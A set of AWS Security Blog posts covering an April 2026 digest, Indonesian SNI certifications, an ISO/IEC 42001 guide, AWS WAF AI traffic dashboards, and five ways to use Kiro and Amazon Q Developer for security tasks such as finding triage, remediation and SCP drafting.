Read all about the latest AWS security features, compliance updates, and hands-on resources in our new, monthly digest posts. You’ll find expert blog posts, new service capabilities, code samples, and workshops.
AWS Security Blog posts
This month’s AWS Security Blog posts covered AI security, identity and access management, threat intelligence, data protection, and multicloud operations. Whether you’re securing agentic AI systems, upgrading to post-quantum cryptography, or streamlining forensic collection, these posts offer practical guidance across the security landscape.
Can I do that with policy? Understanding the AWS Service Authorization Reference Authors: Anshu Bathla, Prafful Gupta | Published: April 27, 2026 Learn to use the AWS Service Authorization Reference to determine what’s achievable with IAM policies, recognize scenarios needing alternative solutions, and build more effective security controls.
AI Security
Secure AI agent access patterns to AWS resources using Model Context Protocol Author: Riggs Goodman III | Published: April 14, 2026 Learn to secure AI agent access to AWS resources via MCP using three principles: least privilege, organizational role governance, and differentiating AI-driven from human-initiated actions.
Four security principles for agentic AI systems Authors: Mark Ryland, Riggs Goodman III, Todd MacDermid | Published: April 2, 2026 Learn four security principles from AWS’s NIST response for securing agentic AI: secure development lifecycle, traditional controls, deterministic external enforcement, and earned autonomy through evaluation.
Building AI defenses at scale: before the threats emerge Author: Amy Herzog | Published: April 7, 2026 AWS CISO announces Project Glasswing with Anthropic, introducing Claude Mythos Preview for vulnerability research, plus the general availability of AWS Security Agent for autonomous penetration testing.
Governance and compliance
Shift-Left Tag Compliance using AWS Organizations and Terraform Authors: Welly Siauw, Sourav Kundu, Manu Chandrasekhar | Published: April 27, 2026 Learn to validate tag compliance during development using AWS Organizations tag policies, a reusable Terraform tagging module, and a test-driven approach that dynamically validates against live organizational policies.
A framework for securely collecting forensic artifacts into S3 buckets Authors: Jason Garman, Vaishnav Murthy | Published: April 8, 2026 Learn to securely collect forensic artifacts into Amazon S3 using time-limited, least-privilege credentials with AWS STS session policies and automated AWS Step Functions workflows.
How to clone an AWS CloudHSM cluster across Regions Authors: Desiree Brunner, Rickard Löfström | Published: April 20, 2026 Learn to clone an AWS CloudHSM cluster to another Region using CopyBackupToRegion, then synchronize keys—including non-exportable keys—across cloned clusters for disaster recovery.
April Security Bulletins
Investigations of reported security vulnerabilities affecting Amazon and AWS services, software, and products.
This month brings 16 new AWS samples spanning identity, governance, compliance, detection and incident response, AI Security, data protection, and infrastructure security. From beginner-friendly AI agent development on Amazon Bedrock to automated Control Tower re-registration at scale, these ready-to-deploy repositories help you implement security best practices across your AWS environment.
Cognito API Gateway Authorization Demo Learn to implement user-specific data protection using Amazon Cognito, API Gateway, and an AWS Lambda authorizer that enforces JWT sub claim matching to prevent cross-user data access.
Secrets Manager Audit Learn to resolve and report who can access your AWS Secrets Manager secrets—across accounts, through Identity Center, and down to the human behind the IAM role—in a single command.
Sample Agent Skills for Builders A curated collection of installable agent skills that extend AI coding agents (Claude Code, Cursor, Copilot) with production-ready AWS, CDK, security scanning, and engineering workflows.
Compliance Lens Learn to deploy a serverless solution that analyzes AWS Config snapshots across an AWS Organization, compares them against conformance pack rule sets, and visualizes compliance posture via Amazon QuickSight dashboards.
AWS Security Agent Terraform Configuration Learn to provision AWS Security Agent resources using the AWSCC Terraform provider, automating agent space creation, IAM roles, target domain registration, and penetration test setup.
Detection and incident response
AWS Security Agent Demo Suite Learn to use AWS Security Agent across three scenarios: automated design reviews, AI-generated infrastructure code review via GitHub, and penetration testing against intentionally vulnerable applications.
Multi-Tenant OpenClaw on Firecracker Learn to deploy isolated, multi-tenant OpenClaw AI agents on AWS using Firecracker microVMs with per-tenant kernel/network isolation, auto-scaling, backup/restore, and a web management console.
April 2026 reinforces that securing AI workloads now requires the same rigor applied to traditional infrastructure. The posts and samples in this edition provide concrete patterns for enforcing least privilege on agentic systems, automating governance at organizational scale, and preparing cryptographic implementations for post-quantum requirements. The security bulletins address vulnerabilities across compute, networking, and developer tooling, reinforcing the need to apply patches consistently. Each resource includes deployment steps or runnable code so you can validate the approach in your own environment before adopting it. Subscribe to the AWS Security Blog RSS feed to receive updates as they publish, and revisit this digest monthly for a consolidated view of what changed and what to act on.
If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, contact AWS Support.
Amazon Web Services (AWS) achieved three Standar Nasional Indonesia (SNI) certifications for the AWS Asia Pacific (Jakarta) Region: SNI ISO/IEC 27017:2015, SNI ISO/IEC 27018:2019, and SNI ISO 9001:2015. SNI represents Indonesia’s national standards framework, comprising standards that are broadly applicable across industries within the country. These certifications further demonstrate that AWS services meet nationally recognized requirements.
The certifications were assessed by an independent third-party auditor accredited by the Komite Akreditasi Nasional (KAN), Indonesia’s National Accreditation Committee, in accordance with applicable local regulatory requirements, helping customers rely on trusted, locally recognized validation for their compliance needs.
All three certifications are based on international ISO standards adapted for Indonesia:
SNI 27017 adds cloud-specific security controls that complement ISO/IEC 27001, helping you run workloads securely while reducing security assessment overhead.
SNI 27018 focuses on protecting personally identifiable information (PII) in public clouds. This certification confirms that AWS handles your data according to international privacy standards.
SNI 9001 establishes quality management systems that ensure consistent service delivery and continuous improvement across AWS operations.
Together with the existing SNI 27001 certification achieved in 2023, AWS is now the first cloud service provider (CSP) to hold all four SNI certifications—SNI 27001, SNI 27017, SNI 27018, and SNI 9001—demonstrating comprehensive alignment with Indonesia’s national standards for information security, cloud security, privacy, and quality management, and helping customers address a broad range of regulatory and risk management requirements.
Customers can access the corresponding certificates through AWS Artifact, a self-service portal that provides on-demand access to AWS compliance documentation. For a full list of AWS services covered under the SNI certification, see the Services in Scope compliance page
AWS continues to expand the scope of its compliance programs to help customers meet their architectural, business, and regulatory requirements. For more information regarding these certifications, contact your AWS Accounts team.
We have released our latest compliance guide, ISO/IEC 42001:2023 on AWS, which provides practical guidance for organizations designing and operating an Artificial Intelligence Management System (AIMS) using AWS services.
As organizations deploy AI and generative AI workloads in the cloud, aligning with globally recognized standards such as ISO/IEC 42001:2023 becomes an important step toward strengthening AI governance, risk management, and responsible AI practices. This guide helps cloud architects, AI/ML engineers, security teams, compliance leaders, and DevOps practitioners understand how to implement and operate ISO 42001-aligned controls using AWS services while applying the AWS Shared Responsibility Model for AI.
The guide explains how organizations can integrate AWS services into their AIMS to support the requirements defined in ISO 42001:2023 clauses 4–10 and the Annex A control specific to AI systems. It also highlights how AWS AI services, security capabilities, monitoring, and automation can help customers maintain visibility over AI systems, improve operational consistency, and prepare audit-ready evidence.
While AWS provides a secure and compliant cloud infrastructure with built-in responsible AI capabilities, customers remain responsible for defining their AIMS scope, implementing controls, and demonstrating conformity during certification audits.
Inside the guide:
Overview of the ISO/IEC 42001:2023 framework, including understanding ISO 42001 and its Annexes, and how it relates to the broader ISO AI standards family
Guidance for integrating with AWS security architecture and applying the AWS Shared Responsibility Model for AI workloads
Context and scoping considerations for establishing an AIMS on AWS, including defining AI system boundaries within your environment
Mapping of ISO 42001:2023 clauses 4–10 to AWS services and architectural capabilities, covering organizational context, leadership, planning, support, operation, performance evaluation, and improvement
Implementation guidance for specific Annex A controls (A.2–A.10), including AI policies, internal organization, resources for AI systems, impact assessments, AI system life cycle management, data governance, transparency for interested parties, use of AI systems, and third-party and customer relationships
Recommendations for evidence collection, documentation, and audit readiness using AWS native tooling
Best practices for operationalizing AI compliance activities through automation and infrastructure-as-code
Use this guide to map ISO 42001 clauses and Annex A controls to your AWS environment, automate evidence collection, and reduce the effort involved in preparing for a certification audit.
As AI agents, bots, and programmatic access become an increasingly significant portion of web traffic, organizations need better tools to understand, analyze, and manage this activity. Today, we’re excited to announce AI Traffic Analysis dashboards for AWS WAF protection packs—also known as web access control lists (web ACLs)—providing comprehensive visibility into AI bot and agent behavior across your applications.
The challenge: Understanding AI bot traffic
The rapid proliferation of AI bots—from search engine crawlers to research agents—has fundamentally changed the nature of web traffic. Organizations across industries are discovering that AI agents now represent 30–60% of their total traffic, driving significant infrastructure costs without always generating business value.
Traditional bot management tools weren’t designed for the nuances of AI traffic. Teams need to answer critical questions such as: Which AI organizations are accessing our content? What are they trying to accomplish? Which endpoints are most frequently targeted? How has this activity changed over time? Most importantly, how can we turn this visibility into actionable business decisions?
Introducing the AI Traffic Analysis dashboard
The new AI Traffic Analysis dashboard provides specialized visibility into AI bot and agent activity, available directly within your AWS WAF protection pack (web ACL) console. With this launch, AWS WAF Bot Control expands its detection coverage to track more than 650 unique bots and agents, offering one of the most comprehensive AI bot detection catalogs available. A detection catalog that will keep growing and be updated to align with the pace of the industry’s changes.
This dashboard goes beyond standard security metrics to deliver AI-specific insights that help you understand and manage this critical traffic segment.
Key capabilities
Bot identification and verification: See which AI bots are accessing your applications, including bot names, owning organizations, and verification status. Quickly distinguish between legitimate AI agents from known organizations and potentially suspicious activity.
Intent classification: Understand the purpose behind AI bot requests. The dashboard categorizes bot behavior patterns—whether crawling for search indexing, conducting research, gathering training data, or other activities—helping you align access policies with business objectives.
Access pattern analysis: Identify your most frequently accessed URLs and endpoints by AI agents. This visibility helps you understand which content is most valuable to AI organizations and optimize your infrastructure accordingly.
Temporal trends and historical analysis: Track AI bot activity patterns by time of day and analyze historical trends over the past 14 days. Detect anomalies, understand peak usage periods, and identify emerging patterns in AI traffic.
Organization breakdown: View traffic volume segmented by bot owner organization, giving you clear visibility into which AI companies are accessing your content and at what scale.
How it works
AI Traffic Analysis dashboards integrate seamlessly with AWS WAF Bot Control for common bots using the same traffic evaluation engine while providing specialized analytics for AI-specific patterns. The dashboards display near real-time summaries based on Amazon CloudWatch metrics collected as AWS WAF evaluates your web traffic.
To access the AI Traffic Analysis dashboard:
Navigate to your protection pack (web ACL) in the AWS Management Console for AWS WAF.
Select the AI Traffic Analysis tab.
Apply filters for bot organization, intent type, or verification status as needed.
Analyze the comprehensive visualizations across bot identity, intent classification, access patterns, and temporal trends.
The dashboard populates automatically once your protection pack begins receiving AI bot traffic, so you have visibility exactly when you need it.
From visibility to action
This new capability addresses a critical need as organizations navigate the evolving landscape of AI-driven web traffic. With detailed insights into AI bot behavior, you can:
Make informed access decisions: Understand bot intent before implementing allow or block rules.
Optimize infrastructure investment: Identify high-traffic endpoints and plan capacity accordingly. Know whether your infrastructure costs are supporting business value or used without programmatic compensation mechanism.
Implement tiered access strategies: Serve different content or pricing based on AI agent verification and intent.
Detect anomalies and emerging patterns: Spot unusual patterns that might indicate emerging threats or opportunities. Real-time visibility helps you respond quickly to changes in AI bot behavior.
Support cross-organizational strategy: Provide data to stakeholders across security, product, and business teams for informed decisions about AI bot access policies and monetization opportunities.
Customize as needed: AI Traffic analyses are emitted as CloudWatch metrics that an organization can use to customize CloudWatch or another supported observability product as needed. Moreover, by using CloudWatch metrics, an organization can build proactive measures such as alerts or business actions such as rate or limit changes.
Monetize AI traffic at the edge: For a reference architecture that combines WAF Bot Control AI visibility, traffic control, and content monetization using the x402 payment protocol, see the sample-x402-content-monetization-with-cloudfront-and-waf project on GitHub. It demonstrates how to classify AI bot traffic, enforce per-path pricing policies, and settle payments at the edge using Amazon CloudFront and Lambda@Edge – with zero changes to your existing origins.
Note: This AWS Samples solution is not a supported product in their own right, but educational examples to help our customers use our products for their applications. As our customer, any applications you integrate this example into should be thoroughly tested, secured, and optimized according to your business’s security standards & policies before deploying to production or handling production workloads. Deploying it will provision resources that incur additional AWS charges, so review costs before deploying and delete the stack when no longer needed.
Programmatic access: Automate your AI traffic insights
In addition to the console dashboard, you can programmatically query AI bot traffic data using the GetTopPathStatisticsByTraffic action, available through the AWS WAF API, AWS SDKs, and AWS CLI. This action returns the top URI paths by bot traffic volume for a given web ACL and time window. Each path in the response includes request counts, traffic percentages, and the top bots accessing it. You can filter results by bot category (for example, ai), organization, or specific bot name, and use a URI path prefix (for example, /api/) to drill down into specific areas of your application. The following AWS CLI example shows how to query the top paths accessed by AI bots for a specific web ACL.
The following AWS CLI example shows how to query the top paths accessed by AI bots for a specific web ACL:
Build custom dashboards or integrate AI traffic data into existing observability platforms.
Automate alerting when specific paths see unusual bot traffic spikes.
Feed traffic data into business intelligence pipelines for content monetization decisions.
Investigate and debug AI bot activity within a specific timeframe to identify the root cause of traffic anomalies or incidents.
For detailed usage information, see the GetTopPathStatisticsByTraffic API reference and the AWS CLI command reference. This API pairs naturally with the CloudWatch metrics approach described above, giving you both real-time metric streams and on-demand path-level analytics for comprehensive AI traffic management.
Availability
For customers on flat-rate pricing plans, the AI Traffic Analysis dashboard is included with all paid plans. Read more about CloudFront flat-rate pricing in the launch blog post. For AWS WAF customers not subscribed to flat-rate plans, the AI traffic analysis dashboard is available at no additional cost. See AWS WAF pricing for details.
Get started today
The AI Traffic Analysis dashboard represents a significant step forward in managing the intersection of AI and web security. As AI agents continue to grow as a percentage of overall web traffic, having the right visibility tools becomes essential for both security and business success.
To learn more about AWS WAF Bot Control and AI Traffic Analysis dashboards, visit the AWS WAF Developer Guide or explore the feature directly in your AWS WAF console.
If you have feedback about this post, submit comments in the Comments section below.
A Monday morning security alert flags unauthorized access attempts, security group misconfigurations, and AWS Identity and Access Management (IAM) policy violations. Your team needs answers fast.
Security teams are using Kiro and Amazon Q Developer to handle repetitive tasks—scanning resources, drafting policies, and researching Common Vulnerabilities and Exposures (CVEs)—so engineers can focus on risk decisions and complex scenarios that require human judgment, resulting in faster threat response and more consistent security coverage.
This post shows you five ways to use Kiro and Amazon Q Developer to strengthen your AWS security posture based on the AWS Well-Architected Framework Security Pillar. Each technique builds on a common foundation described after the tool overview below.
About these tools
Amazon Web Services (AWS) gives customers choices when it comes to AI-assisted development and security automation. Whether you prefer Kiro’s agentic integrated development environment (IDE) experience or the deep integration of Amazon Q Developer into your existing AWS environment, both tools can help you implement the security practices described in this post. The right choice depends on your team’s workflow, and in many cases both tools are complementary and can be used together.
Kiro is an AI-powered, agentic, IDE designed by AWS for specification-driven development, combining natural language prompting with structured, intentional coding to generate, test, and deploy applications.
Amazon Q Developer is the generative AI assistant integrated into AWS development and cloud environments, designed to answer questions, generate code, troubleshoot issues, and automate operational tasks across AWS services.
1. Embed security best practices with persistent context
Providing AI assistants with the right context helps them produce more consistent and relevant results. Each of the five techniques in this post becomes significantly more powerful when your AI assistant already understands your organization’s security standards. Setting up persistent context first means every subsequent interaction builds on that foundation, and the results you get from triage, remediation, reviews, and policy development will better reflect your specific environment rather than generic best practices.
Without persistent context, you need to repeat the same security requirements in every prompt such as "enable encryption, use least privilege IAM settings, and enable logging," which leads to inconsistent results and missed controls. Amazon Q Developer IDE Plugin rules and Kiro steering files (CLI and IDE) solve exactly this problem: you can use them to codify your organization’s security standards so AI automatically builds secure infrastructure consistently, without requiring you to repeat requirements in every prompt. Both tools support this capability independently, so you can configure whichever fits your workflow, or use both together for coverage across your full development environment. The following steps show you how to get started with each.
For Amazon Q Developer:
Create directory: .amazonq/rules/ in your project root.
Paste your organization’s security standards in natural language (see “Example security standards context file” below).
For Kiro (steering files):
In Kiro, persistent context documents are called steering files. They give the agent ongoing awareness of your architecture decisions, coding standards, and security requirements across every interaction and every session.
Create file: security-standards.md in your project root.
Reference it in prompts: Using security-standards.md as context, create....
Pro tip: You can use Kiro itself to help you create steering files. Describe your security requirements in natural language and ask Kiro to generate a structured steering file for your review before saving and activating it. This means your AI assistant can help you build the very context it will later use, making the setup process faster and more thorough.
Example security standards context file:
# AWS Security Standards

## Identity and Access Management
- All IAM roles must use least privilege principles
- Require MFA for console access
- Enable IAM Access Analyzer for all accounts
- Rotate access keys every 90 days
- Use IAM roles for EC2 instances, never embed access keys

## Data Protection
- Enable encryption at rest for all storage services (S3, EBS, RDS)
- Use AWS KMS customer-managed keys for sensitive data
- Enable encryption in transit with TLS 1.2 minimum
- Implement S3 bucket policies denying unencrypted uploads
- Enable versioning and MFA delete for critical S3 buckets

## Infrastructure Protection
- Security groups must follow least privilege (no 0.0.0.0/0 on sensitive ports)
- Deploy resources in private subnets when possible
- Enable VPC Flow Logs for network monitoring
- Use AWS WAF for public-facing applications
- Implement Network ACLs as additional defense layer

## Detective Controls
- Enable CloudTrail in all regions with log file validation
- Configure CloudWatch alarms for security events
- Enable GuardDuty for threat detection
- Set up AWS Config rules for compliance monitoring
- Implement centralized logging with retention policies

## Incident Response
- Create SNS topics for security alerts
- Configure automated responses with AWS Lambda
- Maintain runbooks for common security incidents
- Enable AWS Systems Manager for secure instance access
- Implement automated backup and recovery procedure
What this unlocks:
Without persistent context, a prompt like Create a Lambda function to process customer data could produce a basic function with no encryption, logging, or IAM configuration. AI output is non-deterministic, meaning that without guidance it might or might not include those controls. Steering files and rules documents minimize those variables by providing stronger guidance as part of every prompt and inference input.
With your security standards embedded as in the example above, however, the same prompt generates a function with KMS-encrypted environment variables, a CloudWatch log group with 90-day retention, least-privilege IAM, VPC placement in private subnets, a dead-letter queue, and AWS X-Ray tracing—all automatically.
Where it works:
This persistent context approach applies across both tools and all infrastructure generation workflows:
Amazon Q Developer IDE Plugin: Rules in .amazonq/rules/ apply automatically to every code generation and review interaction.
Kiro: Steering files provide the agent with continuous architectural and security awareness across sessions and projects.
The shift-left impact:
This approach isn’t a replacement for your existing continuous integration and delivery (CI/CD) security automation. It’s a powerful complement to it, and that distinction matters. By embedding security standards directly into the development workflow, you shift security validation further left than pipeline checks can reach. Developers across your organization, not just security specialists, can generate infrastructure that meets your security standards from the first line of code. This scales security expertise into non-security roles, empowers development teams to self-serve on compliance requirements, and reduces the volume of findings that ever reach your automated pipeline checks.
The result is security functioning as an enabler of faster development rather than a gate that slows it down, and security engineers spending their time on policy design and complex risk decisions rather than remediating avoidable misconfigurations.
Measurable impact:
Track these metrics to quantify the value of persistent context:
Security findings during code review: Establish a 30–60 day baseline before enabling context files, then compare
Time from development to deployment: Track average cycle time before and after
Remediation cost: Research consistently shows defects fixed in development cost significantly less than those fixed in production. Track your own ratio for 60 days
Standards consistency: Audit a random sample of infrastructure pull requests for compliance with your top 10 policies
Implementation recommendation: Start by codifying your top 10 most frequently violated security policies as context. Measure the reduction in these specific findings over 30–60 days to quantify the impact on your team.
2. Accelerate security finding triage and investigation


AWS Security Hub consolidates findings from services such as Amazon GuardDuty, AWS Config, Amazon Inspector, and third-party security tools into a single dashboard, providing centralized security finding visibility and built-in triage capabilities across your AWS environment. AWS Security Hub Extended will bring even more capabilities into this mix, giving customers expanded control and additional opportunities to leverage the AI-assisted workflows described in this post at greater scale and with deeper integration across your security toolchain.
Kiro can complement Security Hub by helping you correlate findings across accounts, understand CVE context, and develop remediation approaches, including:
Query findings using natural language across multiple AWS accounts and AWS Regions
Understand specific CVEs and their potential impact on your infrastructure
Correlate security events across different time periods and services
Access the latest AWS security documentation and best practices
How it works – Model Context Protocols:
To enable these capabilities, Kiro uses Model Context Protocols (MCPs)—a standardized way for AI assistants to securely connect with external tools, services, and data sources, enabling them to take actions, retrieve real-time information, and interact with APIs beyond their built-in capabilities.
Open source MCP servers for AWS are a suite of specialized MCP servers that enable Kiro to interact with AWS security services, providing real-time visibility into your security posture. To get started, configure security-focused MCP servers in your Kiro settings file (as shown in the following example). For full instructions on configuring MCP servers in Kiro, see the Kiro MCP documentation.
Note on authentication: Before querying Security Hub, verify you have configured valid AWS credentials for the target account. Set the AWS_PROFILE value to a named profile in your ~/.aws/credentials file that has the appropriate permissions, or configure credentials using the AWS Command Line Interface (AWS CLI) (aws configure). Without valid credentials for the target account, Kiro will not be able to retrieve findings.
"Show me all critical security findings from Security Hub in my production account ID <ACCOUNT ID>"
Example output:
> Found 4 critical security findings in account 123456789012:

## Configuration Issues (2)

1. SSM.7 - SSM documents block public sharing disabled
- Status: FAILED (since July 17, 2025)
- Impact: Systems Manager documents can be publicly shared
- Remediation: Enable block public sharing setting for SSM documents
- [Documentation](https://docs.aws.amazon.com/console/securityhub/SSM.7/remediation)

2. Config.1 - AWS Config not properly configured
- Status: FAILED (since March 4, 2025)
- Issue: Config isn't recording required IAM resource types (User, Role, Group, Policy)
- Standards affected: CIS, NIST 800-53, PCI DSS, AWS Foundational Security
- Remediation: Enable recording for IAM resources in AWS Config
- [Documentation](https://docs.aws.amazon.com/console/securityhub/Config.1/remediation)

## Vulnerabilities (2)

3. CVE-2020-36242 in Lambda function: MyLambdaOne
- Package: cryptography version 3.2.1
- CVSS Score: 9.1 (Critical)
- Issue: Integer/buffer overflow in Fernet encryption class
- Fix: Upgrade to cryptography 3.3.2
- Function: SPC-1233HH5R-MyLambdaOne-lUh3ESH0MdXF

4. CVE-2020-36242 in Lambda function: AutoUpdateMyLambdaOne
- Package: cryptography version 3.2.1
- CVSS Score: 9.1 (Critical)
- Same vulnerability as above
- Function: SPC-1233HH5R-AutoUpdateMyLambdaOne-d9HIBfxThbFW
Real-world impact: Security finding triage that previously required navigating multiple consoles, correlating logs manually, and researching CVE databases can be accelerated significantly. Teams that have integrated AI-assisted triage into their Security Hub workflows report reducing mean time to triage for critical findings from hours to minutes, enabling faster containment and more consistent coverage across accounts.
3. Accelerate remediation of security findings in your infrastructure as code
AI assistants can scan your infrastructure code and flag security issues with specific fix recommendations. However, implementing these changes requires careful review, testing, and validation before any changes reach production.
Important: AI-generated remediation suggestions must be reviewed by a qualified security engineer before implementation. Automated application of AI-generated changes without human validation can introduce unintended misconfigurations or service disruptions. Treat AI output as a starting point, not a finished product.
The workflow: You can execute this workflow in either Kiro or Amazon Q Developer, depending on which tool fits your existing development environment:
Ask Kiro or Amazon Q Developer to scan your infrastructure files and identify security gaps.
Review AI-generated remediation suggestions with your security team.
Test changes in non-production environments.
Validate using AWS security services such as IAM Access Analyzer, AWS Config, and Security Hub.
Deploy to production with monitoring and rollback procedures in place.
Example prompt:
"Scan my infrastructure at /path/to/templates, identify all S3 buckets without encryption, enable AES-256 encryption, add bucket policies to deny unencrypted uploads, and provide the deployment command"
What happens:
The AI assistant analyzes your infrastructure files, whether written in AWS CloudFormation, Terraform , or AWS Cloud Development Kit (AWS CDK), and identifies resources that violate security best practices. It then implements controls such as encryption at rest using AWS Key Management Service (AWS KMS) or Amazon Simple Storage Service (Amazon S3)-managed keys, adds bucket policies enforcing encryption in transit, configures public access blocks, and generates the exact deployment command with a change preview so you can review what will be modified before anything is applied.
Based on the example security standards context file above, the following controls would be applied across all generated infrastructure: encryption at rest and in transit, least-privilege IAM policies, security group optimizations, VPC configurations, logging enablement, and backup and recovery settings.
Validation required: AI-generated configurations deserve the same thoughtful review as other infrastructure code. Even a policy that looks correct on the surface might need tuning to match your organization’s least-privilege standards, or encryption settings might need adjusting to satisfy specific compliance requirements. Running those changes through a non-production environment and having a human confirm the results before anything reaches production are part of good infrastructure practices, whether the code was written by a person or generated by AI.
Real-world impact:
Identifying non-compliant resources across multiple accounts manually can take many hours and generating remediation templates for each resource can add significant time. Security teams that have adopted AI-assisted infrastructure scanning report spending less time on manual identification and template generation, and with AI assistance the same identification and drafting work can be completed in much less time. Customers report that a full remediation cycle that previously occupied their team for the better part of a day can be completed in under an hour when AI handles the scanning and template generation. It is worth noting that manual remediation time grows considerably at scale, as remediating dozens of non-compliant resources is not a linear exercise. Validation time in non-production environments remains essential regardless of how the remediation was generated, and should always be factored into your planning.
4. Perform in-depth security reviews
Amazon Q Developer and Kiro can analyze your infrastructure code and identify potential security issues across multiple categories aligned with the AWS Well-Architected Framework Security Pillar.
Using Amazon Q Developer:
Open your infrastructure file in your IDE.
Select the code you want to review.
Open the context menu and choose Send to Amazon Q, then choose Optimize.
Select Focus on security best practices.
Using Kiro:
Open your infrastructure file in Kiro.
Enter a natural language prompt such as: Perform a comprehensive security review of this CloudFormation template and identify all deviations from our standards.
Kiro will automatically apply your steering files as additional context when generating its response.
Review the findings and iterate with follow-up prompts.
Security Recommendations:
- Enable S3 bucket encryption with KMS: Critical
- Implement least privilege IAM policies: High
- Enable GuardDuty threat detection: High
- Configure VPC Flow Logs: Medium
- Add WAF rules for API Gateway: Medium
- Enable CloudTrail in all regions: Critical
- Implement automated backup policies: High

Total security improvements: 23 findings across 5 Well-Architected pillars
Keeping your configuration files current:
A security architect review remains valuable for keeping your steering files and rules documents complete and current. The goal is an AI assistant that already understands your environment, not one that needs correcting after every interaction. Treat your configuration files as living documents and update them when your security standards evolve, when new services are adopted, or when post-incident reviews reveal gaps. As this post notes, project rules reduce architectural drift and help maintain consistency as AI agents operate more autonomously.
Real-world impact:
Security reviews that previously required a security engineer to manually inspect infrastructure templates line by line can be completed in significantly less time with AI assistance. Teams using AI-assisted security reviews as a pre-commit gate—before code reaches CI/CD pipeline checks—report catching a meaningful portion of security findings earlier in the development cycle where they are faster and less costly to address. Integrating this review step into pull request workflows means security validation happens continuously rather than only at deployment gates.
5. Assist with service control policy development
You can use AWS Organizations Service Control Policies (SCPs) to apply preventive controls consistently across every account in your organization, enforcing security baselines without relying on individual account administrators. Kiro can generate initial SCP drafts from natural language security requirements, speeding up the drafting and iteration process considerably. Because SCPs are preventive controls that can’t be bypassed by administrators, misconfigurations can cause organization-wide service disruptions, making expert validation and staged testing essential before any SCP reaches production.
Step 1: Generate an SCP draft:
Describe your security requirements in natural language:
"Create an SCP with these security controls:
- Deny creation of S3 buckets without encryption
- Require MFA for IAM user console access
- Prevent public RDS snapshots
- Deny security group rules allowing 0.0.0.0/0 on sensitive ports
- Enforce encryption for all EBS volumes
- Require VPC Flow Logs on all VPCs
- Deny IAM policy creation without approval tags
- Restrict resource creation to approved regions only"
Kiro generates a complete SCP policy JSON with proper deny statements, condition keys for MFA and encryption enforcement, resource-level restrictions, and regional compliance requirements.
Step 2: Validate and lint the SCP:
Use Kiro or Amazon Q Developer to assist with policy linting and initial testing as a first layer of validation. IAM Policy Autopilot, available as a Kiro Power with one-click installation directly from the Kiro IDE, can analyze your application’s usage and generate necessary permissions based on the SDK calls it discovers. IAM Policy Autopilot also integrates as an MCP server with Kiro, Amazon Q Developer, and other MCP-compatible coding assistants, making it a natural part of your existing workflow rather than a separate tool.
"Review this SCP JSON for syntax errors, overly broad deny statements, and missing condition keys. Flag any statements that could unintentionally block legitimate operations."
The IAM Policy Simulator then adds another layer of validation on top of the AI-assisted linting, so you can test policy behavior, verify condition keys are correctly applied, and confirm that no legitimate operations are unintentionally blocked. IAM Policy Autopilot complements existing IAM tools such as IAM Access Analyzer by providing functional policies as a starting point, which you can then validate using IAM Access Analyzer policy validation or refine over time with unused access analysis. Together, these tools form a layered validation approach where each one strengthens the output of the previous step.
Step 3: Test in a sandbox environment:
Create a test organizational unit (OU) with non-production accounts and apply the SCP to the test OU. Attempt operations that should be blocked and confirm that no legitimate operations are unintentionally blocked. Use Kiro to pre-validate your infrastructure code against the proposed SCP before sandbox testing:
"Analyze my current infrastructure against this proposed SCP and identify resources that would be non-compliant"
This scan covers your infrastructure code files. For live account scanning across your organization, use the following AWS services:
AWS Config with the Config Aggregator and Conformance Packs for continuous compliance monitoring across your organization.
IAM Access Analyzer for automated reasoning-based analysis of external access, internal access, and unused permissions.
Security Hub for centralized aggregation of compliance findings and security scores across your entire organization.
Step 4: Security architect review:
Engage your security architects to identify potential risks and verify the policy aligns with your security framework. Check for conflicts with existing SCPs by reviewing all SCPs attached to parent OUs and the root in the AWS Organizations console. Use the IAM Policy Simulator to test interactions between policies and verify that emergency access procedures ( SEC03-BP03 Establish emergency access process – Security Pillar and SEC10-BP05 Pre-provision access – Security Pillar) remain functional before any production rollout.
Step 5: Staged rollout:
Deploy to development accounts first and monitor for policy violations and operational issues. Gradually expand to additional environments and maintain documented rollback procedures throughout the process.
Important: It’s strongly recommended not to deploy AI-generated SCPs directly to production without thorough expert review and staged testing. A misconfigured SCP can cause organization-wide service disruptions affecting every account in your organization.
Real-world impact:
SCP drafting that previously required security architects to write and iterate on complex JSON policy documents manually, often spanning multiple review cycles over several days, can be condensed when AI handles the initial drafting and linting. Your architects can then focus their time on policy design, edge case analysis, and organizational impact assessment rather than JSON syntax and structure.
Responsible implementation framework
Adopting AI-assisted security workflows is most effective when introduced gradually, with clear validation gates at each stage. The following two-phase approach gives your team time to build confidence, measure results, and establish the internal practices needed before expanding to production environments.
Phase 1: Development and testing (weeks 1–4): Start by testing AI-generated security controls in isolated development accounts. Validate functionality, identify edge cases, and deploy to a dedicated testing environment with thorough security validation. Use IAM Access Analyzer, AWS Config, and Security Hub to verify that generated controls behave as expected. This phase is also the right time to build internal expertise across both your security team and your development teams, so that knowledge of what works and what requires human review is shared broadly from the start.
Phase 2: Staging and production (week 5 and later): Apply the validated controls to a staging environment that mirrors production. Conduct penetration testing where appropriate and validate that monitoring and alerting function correctly before expanding further. Gradually roll out to production accounts with continuous monitoring in place. Maintain rollback procedures throughout and establish feedback loops so that lessons learned in production flow back into your steering files, rules documents, and validation processes over time.
Key takeaways
What distinguishes the approach in this post from general guidance on AI coding assistants is the specificity of the security integration. There’s no shortage of content about how AI assistants accelerate development. What this post focuses on is how to configure both Kiro and Amazon Q Developer to perform security-specific tasks: triaging findings from Security Hub, remediating infrastructure code vulnerabilities against your organization’s defined standards, conducting Well-Architected security reviews, drafting and validating SCPs, and generating secure-by-default infrastructure through persistent context that reflects your environment rather than generic defaults.
Kiro is an agentic IDE that helps you go from prototype to production with spec-driven development, and its steering files give the agent persistent awareness of your security standards across every session. Amazon Q Developer complements this by providing deep integration into your existing AWS environment and IDE workflows. Together, these tools extend your security team’s reach into every stage of the development lifecycle, scale security expertise into development teams, and reduce the gap between when vulnerabilities are introduced and when they are caught. As the AWS Well-Architected Framework Security Pillar establishes, embedding security early and consistently across the development process is foundational to a strong security posture.
These five techniques aren’t about replacing your security controls. They’re about making security a natural part of how your teams build on AWS, regardless of whether they’re security specialists or application developers. In addition to the five techniques covered in this post, the following AWS capabilities complement this approach and are worth exploring for a more complete picture:
